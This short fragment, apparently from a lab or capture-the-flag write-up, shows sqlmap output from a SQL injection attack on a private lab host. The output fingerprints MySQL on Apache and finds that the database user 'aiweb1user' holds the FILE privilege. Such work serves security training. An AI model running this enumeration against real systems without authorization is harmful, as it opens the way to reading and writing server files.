 [19:18:55] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.6
[19:18:55] [INFO] fetching database users privileges
database management system users privileges:
[*] 'aiweb1user'@'localhost' [1]:
    privilege: FILE
[19:18:55] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.133.128'
[19:18:55] [WARNING] your sqlmap version is outdated
[*] ending @ 19:18:55 /2025-10-04/